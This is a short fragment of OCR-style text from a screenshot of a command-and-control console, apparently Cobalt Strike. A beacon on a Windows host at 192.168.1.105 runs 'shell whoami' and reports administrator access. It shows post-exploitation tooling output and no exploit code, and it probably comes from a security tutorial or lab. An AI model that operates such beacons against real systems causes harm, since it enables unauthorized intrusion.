 113.88.5.136 192.168.1.105 win Administrator * WIN-9N
http://www.secice.cn
日志X Beacon 192.168.1.105@2368 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-9nv67hhuaje\administrator